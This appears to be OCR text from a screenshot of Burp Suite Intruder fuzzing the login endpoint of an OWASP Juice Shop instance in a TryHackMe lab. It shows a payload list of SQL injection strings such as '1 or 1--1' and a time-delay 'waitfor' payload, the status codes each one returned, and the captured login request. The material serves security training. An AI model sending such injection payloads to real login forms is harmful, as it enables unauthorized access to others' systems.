 Burp Suite Community E... Intruder attack 1 TryHackMe | Burp Suite ... OWASP Juice Shop - Ch... root@kali: ~ Downloads 08:28 PM 57%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 83
Payload type: Simple list Request count: 83
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as p
Paste <>"'%;)(&+
Load ... |
!
Remove ?
Clear /
//
//*
'
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload be
Add Enabled Rule
Edit
Remove
Up
Down
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 401 330
1 <>"'%;)(&+ 500 1667
2 | 401 330
3 ! 401 330
4 ? 401 330
5 / 401 330
6 // 401 330
7 //* 401 330
8 ' 500 1410
9 ' -- 401 330
10 1 or 1--1 401 330
11 1;SELECT%20* 401 330
12 1 waitfor delay '0:0:10'-- 500 1421
Request Response
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.135.237
3 Content-Length: 39
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Sa
6 Content-Type: application/json
7 Origin: http://10.10.135.237
8 Referer: http://10.10.135.237/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
? Search... 0 matches
12 of 83